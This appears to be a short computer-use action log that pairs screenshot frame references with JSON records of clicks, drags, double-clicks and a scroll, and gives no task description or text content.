
{"action": "left_click", "coordinate": [752, 212]}
{"action": "left_click_drag", "start_coordinate": [756, 212], "coordinate": [813, 221]}

{"action": "double_click", "coordinate": [179, 225]}

{"action": "scroll", "coordinate": [434, 306], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [519, 261], "coordinate": [151, 230]}

{"action": "left_click_drag", "start_coordinate": [172, 232], "coordinate": [182, 230]}

{"action": "double_click", "coordinate": [306, 230]}
